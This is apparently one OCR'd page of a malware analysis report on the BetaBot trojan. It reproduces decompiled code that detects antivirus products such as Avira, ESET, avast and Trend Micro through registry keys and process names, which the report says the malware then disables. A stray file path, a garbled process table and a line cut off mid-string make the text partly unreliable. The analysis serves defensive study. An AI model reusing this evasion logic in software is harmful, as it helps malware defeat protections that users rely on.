| DeRoX.exe | 1.56 | 30,340 K | 5,324 K | 2156 OllyDbg, 32-bit analysing deb... |
| Sample.ex | | 3,544 K | 17,840 K | 2564 |
| explorer.exe | Suspended | 124 K | 76 K | 1400 |
AV-Checks:
BetaBot check for the following anti-virus programs and disables them if found from the registry key, leaving computers vulnerable to compromise and without receiving AV updates.
  if ( sub_407DF1(L"AVP", 0) > 6u )
    *(_DWORD *)(large_buffer + 18) |= 2u;
}
if ( sub_407DF1(L"mcui_exe", 0) > 6u || sub_407DF1(L"mcpltui_exe", 0) > 6u )
  *(_DWORD *)(large_buffer + 18) |= 0x20u;
memset(&v12, 0, 260);
wsprintfA(&v12, "SOFTWARE\\%s", "Avira");
if ( sub_402B90(HKEY_LOCAL_MACHINE, (const CHAR *)&v12) == 1 )
  *(_DWORD *)(large_buffer + 18) |= 8u;
memset(&v12, 0, 260);
wsprintfA(&v12, "SOFTWARE\\%s", "ESET");
if ( sub_402B90(HKEY_LOCAL_MACHINE, (const CHAR *)&v12) == 1 )
  *(_DWORD *)(large_buffer + 18) |= 0x10u;
if ( sub_407DF1(L"Bdagent", 0) > 6u )
  *(_DWORD *)(large_buffer + 18) |= 0x200u;
memset(&v12, 0, 260);
wsprintfA(&v12, "SOFTWARE\\%s", "ArcaBit");
if ( sub_402B90(HKEY_LOCAL_MACHINE, (const CHAR *)&v12) == 1 )
  *(_DWORD *)(large_buffer + 18) |= 0x1000u;
if ( sub_407DF1(L"Trend Micro Titanium", 0) > 6u || sub_407DF1(L"Trend Micro C
  *(_DWORD *)(large_buffer + 18) |= 0x40u;
v2 = sub_40C1EB(L"avast! Antivirus");
if ( v2 )
{
  if ( (unsigned int)sub_4019E8(v2) > 6 )
    *(_DWORD *)(large_buffer + 18) |= 0x80u;
  sub_4017E4(v3);
}
if ( !(*(_BYTE *)(large_buffer + 18) & 0x80) && sub_407DF1(L"avast", 0) > 6u )
  *(_DWORD *)(large_buffer + 18) |= 0x80u;
Parsing Commands:
int
__cdecl
Parse_Commands()
{
const WCHAR *szCommandline; // esi@1
int dwCommandLen; // edi@2
LPWSTR *argv; // eax@3
4/16